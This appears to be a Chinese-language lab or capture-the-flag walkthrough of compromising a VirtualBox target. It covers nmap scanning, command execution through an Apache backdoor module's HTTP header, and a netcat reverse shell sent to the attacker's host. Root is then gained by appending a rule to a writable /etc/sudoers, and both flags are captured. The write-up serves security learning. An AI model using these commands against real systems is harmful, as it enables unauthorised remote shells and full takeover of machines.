信息搜集

主机扫描

arp-scan -l端口扫描

┌──(root㉿kali)-[~]

└─# nmap -sV -p- -Pn 192.168.137.25

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-06 22:34 EDT

Nmap scan report for 192.168.137.25

Host is up (0.00024s latency).

Not shown: 65534 closed tcp ports (reset)

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.54 ((Debian))

MAC Address: 08:00:27:8D:43:1A (Oracle VirtualBox virtual NIC)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 18.35 seconds

路径扫描

[22:38:22] 200 - 21KB - /phpinfo.php



发现一个奇怪的模块

发现我们可以利用文件头输入指令GitHub – VladRico/apache2_BackdoorMod:Apache2 的后门模块

┌──(root㉿kali)-[~]

└─# curl -H 'Backdoor:id' http://192.168.137.25

uid=33(www-data) gid=33(www-data) groups=33(www-data)

获取shell

kali

nc -lnvp 1234

靶机:

curl -H 'Backdoor:nc -e /bin/bash 192.168.137.205 1234' http://192.168.137.25

升级shell:

python3 -c 'import pty; pty.spawn("/bin/bash")'发现一个用户,没有找到任何密码,看wp发现是用户名,这种方式是我第二次遇到了,很少见,但会用到,以后得记得试一试

user.txt:89fac491dc9bdc5fc4e3595dd396fb11

提权

- sudo -l 不可用

- 无可用定时文件

- 无可用的suid位文件

- 无具有特殊权限的文件

- 无可用的端口

- 发现可写入文件:find / -writable -type f 2>/dev/null

find / -writable -type f 2>/dev/null

寻找有无可写入的文件

/etc/sudoers我么发现可以写入的文件,将用户写入sudoer的用户文件

echo 'darkdante ALL=(ALL:ALL) ALL' >> /etc/sudoers

sudo su

成功切换root

root.txt:8cc6110bc1a0607015c354a459468442知识点

- 提权中寻找可写入的文件

- shell中用户的登录

- apache中的backdoor

- /etc/sudoer